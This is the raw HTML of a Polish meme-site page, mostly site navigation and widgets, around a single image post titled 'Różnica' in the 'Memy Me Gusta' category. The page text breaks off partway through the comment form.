</a></li></ul></div></div></div></div></div></li><li id="menu-item-319" class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li id="menu-item-14467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li id="menu-item-321" class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-mega menu-item-has-children menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-collection g1-collection-columns-4"><h2 class="g1-beta g1-beta-2nd screen-reader-text g1-collection-title"><span>Ostatnie</span></h2><div class="g1-collection-viewport"><ul class="g1-collection-items"><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-163 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-czarny-humor tag-demotywatory tag-redmik"><div class="entry-featured-media " ><a title="Czym jest czarny humor?" class="g1-frame" href="https://redmik.pl/wpisy/czym-jest-czarny-humor/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/czym-jest-czarny-humor-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/czym-jest-czarny-humor/" rel="bookmark">Czym jest czarny humor?</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-159 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-mamuska tag-redmik tag-tesciowa"><div class="entry-featured-media " ><a title="Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych" class="g1-frame" href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/dobra-czy-zla-mamuska-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/dobra-czy-zla-mamuska-czyli-najsmieszniejsze-memy-o-tesciowych/" rel="bookmark">Dobra, czy zła mamuśka, czyli najśmieszniejsze memy o teściowych</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-154 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-blog tag-demotywatory tag-redmik tag-rodzina"><div class="entry-featured-media " ><a title="Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach" class="g1-frame" href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-300x168.jpg 300w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-768x431.jpg 768w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-561x315.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-608x341.jpg 608w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-758x426.jpg 758w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-85x48.jpg 85w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-171x96.jpg 171w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-313x176.jpg 313w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina-600x337.jpg 600w, https://redmik.pl/wp-content/uploads/2021/03/jak-wyglada-typowa-polska-rodzina.jpg 1024w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/jak-wyglada-typowa-polska-rodzina-czyli-najlepsze-memy-o-rodzinach/" rel="bookmark">Jak wygląda typowa polska rodzina, czyli najlepsze memy o rodzinach</a></h3></header></div></article></li><li class="g1-collection-item"><article class="entry-tpl-grid entry-tpl-grid-s post-151 post type-post status-publish format-standard has-post-thumbnail category-wpisy tag-demotywatory tag-praca tag-redmik"><div class="entry-featured-media " ><a title="Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?" class="g1-frame" href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/"><div class="g1-frame-inner"><img data-expand="600" width="364" height="205" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 364 205'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg" class="lazyload attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" data-srcset="https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-364x205.jpg 364w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-192x108.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-384x216.jpg 384w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-728x409.jpg 728w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-561x316.jpg 561w, https://redmik.pl/wp-content/uploads/2021/03/smieszne-obrazki-o-pracy-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div><div class="entry-body"><header class="entry-header"><div class="entry-before-title"></div><h3 class="g1-delta g1-delta-1st entry-title"><a href="https://redmik.pl/wpisy/smieszne-obrazki-o-pracy-czyli-co-nas-smieszy-w-pracy/" rel="bookmark">Śmieszne obrazki o pracy, czyli co nas śmieszy w pracy?</a></h3></header></div></article></li></ul></div></div></div></div></div></div></li><li id="menu-item-14076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user" class="sub-menu"><li id="menu-item-509" class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><div class="g1-id g1-id-mobile"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(max-width: 1024px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png">
<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20336%2049%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo-mobile.png"
width="336"
height="49"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-3"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left">
<a class="g1-hamburger g1-hamburger-show  " href="#">
<span class="g1-hamburger-icon"></span>
<span class="g1-hamburger-label
">Menu</span>
</a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-dark g1-drop-m g1-drop-icon">
<button class="g1-button-none g1-drop-toggle">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Przełącz skórkę</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p class="g1-skinmode-desc">Włącz jasny motyw, który jest przyjemniejszy dla oczu podczas dnia.</p><p class="g1-skinmode-desc">  Włącz ciemny motyw, który jest przyjemnieszy dla oczu podczas nocy.</p></div></div><div class="g1-drop g1-drop-with-anim g1-drop-the-socials g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="#" title="Obserwuj nas">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Obserwuj nas</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
<a class="g1-drop-toggle" href="https://redmik.pl/?s=">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Szukaj</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-nsfw g1-drop-the-nsfw-on g1-drop-m">
<button class="g1-button-none g1-drop-toggle" title="Przełącz NSFW">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">NSFW</span>
<span class="g1-drop-toggle-arrow"></span>
</button><div class="g1-drop-content"><p>Wyłącz ostrzeżenia <abbr title="Not Suitable For Work">NSFW</abbr> które odnoszą się do treści uznawanych za nieodpowiednie w miejscu pracy (<strong>N</strong>ot <strong>S</strong>uitable <strong>F</strong>or <strong>W</strong>ork).</p></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon "><a class="g1-drop-toggle snax-login-required" href="https://redmik.pl/wp-login.php?snax_login_popup=on">
<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Zaloguj się</span>
<span class="g1-drop-toggle-arrow"></span>
</a><div class="g1-drop-content"><ul id="menu-user-1" class="sub-menu"><li class="menu-item-snax-collection-favourites snax-abstract_favourites-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-509"><a href="https://redmik.pl/snax_collection/favourites/">Ulubione</a></li></ul></div></nav></div></div></div></div><div class="g1-row-background"></div></div></div><div class="g1-row g1-row-padding-m g1-row-layout-page"><div class="g1-row-background"></div><div class="g1-row-inner"><div class="g1-column g1-column-2of3" id="primary"><div id="content" role="main"><article id="post-16162" class="entry-tpl-classic post-16162 post type-post status-publish format-image category-memy-me-gusta post_format-post-format-image snax_format-image" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" ><div class="entry-inner"><header class="entry-header entry-header-01"><div class="entry-before-title">
<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">w</span> <a href="https://redmik.pl/kategoria/memy-me-gusta/" class="entry-category entry-category-item-88"><span itemprop="articleSection">Memy Me Gusta</span></a></span></span></div><h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Różnica</h1><p class="g1-meta g1-meta-m entry-meta entry-meta-m">
<span class="entry-byline entry-byline-m ">
<time class="entry-date" datetime="2021-08-04T11:23:21+01:00" itemprop="datePublished">4 sierpnia 2021, 11:23</time>					</span><span class="entry-stats entry-stats-m"><span class="entry-views "><strong>220</strong><span> Odsłony</span></span>
</span></p></header><div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
<img loading="lazy" decoding="async" data-expand="600" width="662" height="883" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 662 883'%2F%3E" data-src="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg" class="lazyload aligncenter snax-figure-content attachment-large size-large" alt="" data-srcset="https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n.jpg 720w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-225x300.jpg 225w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-561x748.jpg 561w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-364x485.jpg 364w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-608x811.jpg 608w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-36x48.jpg 36w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-72x96.jpg 72w, https://redmik.pl/wp-content/uploads/2021/08/230244958_1881012832069669_1658462615126980609_n-313x417.jpg 313w" /><div class="snax snax-post-container"></div><div class="snax-actions"><p><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-favourites" type="button" data-snax-collection="favourites" data-snax-post="16162" data-snax-nonce="887f2304c2" data-snax-redirect="https://redmik.pl/snax_collection/favourites/">Dodaj do Ulubionych</button><button class="g1-button g1-button-s g1-button-subtle snax-action snax-action-add-to-collection snax-action-add-to-collection-custom snax-action" type="button" data-snax-collection="custom" data-snax-post="16162" data-snax-nonce="887f2304c2" data-snax-redirect="https://redmik.pl/snax_collection/custom/">Dodaj do kolekcji</button><a href="mailto:dominik.majka@interia.pl?subject=Cześć,%20chciałbym%20zgłosić%20nadużycie&#038;body=Zgłaszany%20link:https://redmik.pl/memy-me-gusta/roznica-3/" class="g1-button g1-button-s g1-button-subtle snax-action snax-action-report" target="_blank">Zgłoś nadużycie</a></p></div></div></div><div class="snax snax-post-container"><div class="snax-voting-container"><h2 class="g1-beta g1-beta-2nd"><span>Co myślisz?</span></h2><div class="snax-voting-container-body"><div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="16162"><div class="snax-voting-score" data-snax-voting-score="4">
<strong>4</strong> Głosów</div><a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Łapka w górę" data-snax-item-id="16162" data-snax-author-id="0" data-snax-nonce="effc501a4a"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w górę</a>
<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Łapka w dół" data-snax-item-id="16162" data-snax-author-id="0" data-snax-nonce="effc501a4a"><span class="snax-vote-icon snax-vote-icon-caret"></span> Łapka w dół</a></div></div></div></div><div class="essb_links essb_counters essb_displayed_bimber_bottom essb_share essb_template_big-retina essb_1211812286 essb_width_flex essb_size_m essb_links_center print-no" id="essb_displayed_bimber_bottom_1211812286" data-essb-postid="16162" data-essb-position="bimber_bottom" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://redmik.pl/memy-me-gusta/roznica-3/" data-essb-fullurl="https://redmik.pl/memy-me-gusta/roznica-3/" data-essb-instance="1211812286"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-counter-pos="hidden"><span class="essb_totalcount essb_t_l" title="Total"><span class="essb_total_text">Total</span><span class="essb_t_nb">2</span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Froznica-3%2F&t=R%C3%B3%C5%BCnica" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Froznica-3%2F&t=R%C3%B3%C5%BCnica&#39;,&#39;facebook&#39;,&#39;1211812286&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a><span class="essb_counter_hidden" data-cnt="2" data-cnt-short=""></span></li><li class="essb_item essb_link_pinterest nolightbox"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1211812286&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a><span class="essb_counter_hidden" data-cnt="" data-cnt-short=""></span></li></ul></div><div class="g1-comments g1-comments-with-tabs" id="comments"><h2 class="g1-beta g1-beta-2nd comments-title"><span>Komentarze</span></h2><div class="g1-comments-tabs g1-tabs"><ul class="g1-tab-items"><li class="g1-tab-item g1-tab-item-wp g1-tab-item-current" data-bimber-type="wp">
<a class="g1-tab">Nasza strona</a></li><li class="g1-tab-item g1-tab-item-fb" data-bimber-type="fb">
<a class="g1-tab">Facebook</a></li></ul></div><section id="comments-wp" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments"><div id="respond" class="comment-respond"><h2 id="reply-title" class="g1-beta g1-beta-2nd"><span>Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/memy-me-gusta/roznica-3/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></span></h2><form action="https://redmik.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><img data-expand="600" alt='' src='data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 36 36'%2F%3E' data-src='https://secure.gravatar.com/avatar/?s=36&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=72&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-36 photo avatar-default avatar-placeholder' height='36' width='36' loading='lazy' decoding='async'/><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" placeholder="Komentarz*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" placeholder="Nazwa*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" 